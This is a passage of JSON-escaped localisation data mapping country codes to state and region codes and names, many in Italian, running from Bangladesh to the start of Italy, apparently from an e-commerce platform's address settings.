\",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra e Nagar Haveli e Dam\\u0101n e Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Laccadive\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli 